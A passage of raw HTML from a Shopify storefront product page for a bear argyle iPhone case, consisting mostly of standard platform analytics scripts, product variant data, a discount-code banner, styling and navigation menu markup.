Pink\/blue"}],"purchasingCompany":null},},"https://shop.spreepicky.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70036324619","storefrontBaseUrl":"https:\/\/shop.spreepicky.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bear Argyle Pattern iPhone Case\",\"vendor\":\"Boogzel Clothing\",\"id\":\"8745642361099\",\"untranslatedTitle\":\"Bear Argyle Pattern iPhone Case\",\"url\":\"\/products\/bear-argyle-pattern-iphone-case\",\"type\":\"IPhone Case\"},\"id\":\"45683106808075\",\"image\":{\"src\":\"\/\/shop.spreepicky.com\/cdn\/shop\/files\/Bear-Argyle-Pattern-iPhone-Case-Boogzel-Clothing.jpg?v=1721956101\"},\"sku\":null,\"title\":\"iPhone 7 \/ Brown\/black\",\"untranslatedTitle\":\"iPhone 7 \/ Brown\/black\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8745642361099,"gid":"gid:\/\/shopify\/Product\/8745642361099","vendor":"Boogzel Clothing","type":"IPhone Case","handle":"bear-argyle-pattern-iphone-case","variants":[{"id":45683106808075,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","public_title":"iPhone 7 \/ Brown\/black","sku":null},{"id":45683106840843,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Pink\/blue","public_title":"iPhone 7 \/ Pink\/blue","sku":null},{"id":45683106873611,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Brown\/black","public_title":"iPhone 7+ \/ Brown\/black","sku":null},{"id":45683106906379,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 7+ \/ Pink\/blue","public_title":"iPhone 7+ \/ Pink\/blue","sku":null},{"id":45683106939147,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Brown\/black","public_title":"iPhone 8+ \/ Brown\/black","sku":null},{"id":45683106971915,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 8+ \/ Pink\/blue","public_title":"iPhone 8+ \/ Pink\/blue","sku":null},{"id":45683107004683,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Brown\/black","public_title":"iPhone X \/ Brown\/black","sku":null},{"id":45683107037451,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone X \/ Pink\/blue","public_title":"iPhone X \/ Pink\/blue","sku":null},{"id":45683107070219,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Brown\/black","public_title":"iPhone XS \/ Brown\/black","sku":null},{"id":45683107102987,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XS \/ Pink\/blue","public_title":"iPhone XS \/ Pink\/blue","sku":null},{"id":45683107135755,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Brown\/black","public_title":"iPhone XR \/ Brown\/black","sku":null},{"id":45683107168523,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XR \/ Pink\/blue","public_title":"iPhone XR \/ Pink\/blue","sku":null},{"id":45683107201291,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Brown\/black","public_title":"iPhone XS Max \/ Brown\/black","sku":null},{"id":45683107234059,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone XS Max \/ Pink\/blue","public_title":"iPhone XS Max \/ Pink\/blue","sku":null},{"id":45683107266827,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Brown\/black","public_title":"iPhone 11 \/ Brown\/black","sku":null},{"id":45683107299595,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 \/ Pink\/blue","public_title":"iPhone 11 \/ Pink\/blue","sku":null},{"id":45683107332363,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Brown\/black","public_title":"iPhone 11 Pro Max \/ Brown\/black","sku":null},{"id":45683107365131,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 11 Pro Max \/ Pink\/blue","public_title":"iPhone 11 Pro Max \/ Pink\/blue","sku":null},{"id":45683107397899,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Brown\/black","public_title":"iPhone 12 mini \/ Brown\/black","sku":null},{"id":45683107430667,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 mini \/ Pink\/blue","public_title":"iPhone 12 mini \/ Pink\/blue","sku":null},{"id":45683107463435,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Brown\/black","public_title":"iPhone 12 \/ Brown\/black","sku":null},{"id":45683107496203,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 \/ Pink\/blue","public_title":"iPhone 12 \/ Pink\/blue","sku":null},{"id":45683107528971,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Brown\/black","public_title":"iPhone 12 Pro \/ Brown\/black","sku":null},{"id":45683107561739,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro \/ Pink\/blue","public_title":"iPhone 12 Pro \/ Pink\/blue","sku":null},{"id":45683107594507,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Brown\/black","public_title":"iPhone 12 Pro Max \/ Brown\/black","sku":null},{"id":45683107627275,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 12 Pro Max \/ Pink\/blue","public_title":"iPhone 12 Pro Max \/ Pink\/blue","sku":null},{"id":45683107660043,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Brown\/black","public_title":"iPhone 13 \/ Brown\/black","sku":null},{"id":45683107692811,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 \/ Pink\/blue","public_title":"iPhone 13 \/ Pink\/blue","sku":null},{"id":45683107725579,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Brown\/black","public_title":"iPhone 13 Pro Max \/ Brown\/black","sku":null},{"id":45683107758347,"price":1499,"name":"Bear Argyle Pattern iPhone Case - iPhone 13 Pro Max \/ Pink\/blue","public_title":"iPhone 13 Pro Max \/ Pink\/blue","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8745642361099,"requestId":"836a3d90-38db-4550-92bc-5f3669d433ea-1769313048"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70036324619,
      theme_id: 180153254155,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70036324619,"isMerchantRequest":null,"themeId":180153254155,"themeCityHash":"17661585620475340716","contentLanguage":"en","currency":"USD","eventMetadataId":"eef7bbe6-b006-42e4-9790-d77ab0ce4739"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8745642361099,"requestId":"836a3d90-38db-4550-92bc-5f3669d433ea-1769313048","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45683106808075,"productId":8745642361099,"productGid":"gid:\/\/shopify\/Product\/8745642361099","name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","price":"14.99","sku":null,"brand":"Boogzel Clothing","variant":"iPhone 7 \/ Brown\/black","category":"IPhone Case","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45683106808075,"productId":8745642361099,"productGid":"gid:\/\/shopify\/Product\/8745642361099","name":"Bear Argyle Pattern iPhone Case - iPhone 7 \/ Brown\/black","price":"14.99","sku":null,"brand":"Boogzel Clothing","variant":"iPhone 7 \/ Brown\/black","category":"IPhone Case","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.spreepicky.com\/products\/bear-argyle-pattern-iphone-case"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.spreepicky.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70036324619"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180153254155"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spreepicky.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Enjoy shopping with discounts: sp10 for 10% off at 30$, sp15 for 15$ off at 100$, sp25 for 25$ off at 150$, sp50 for 50$ off at 250$.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25184750797067__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tops
                    </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottom
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dress
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dress
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lolita Dresses
                                  </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Dress
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Dress
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Aesthetic
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
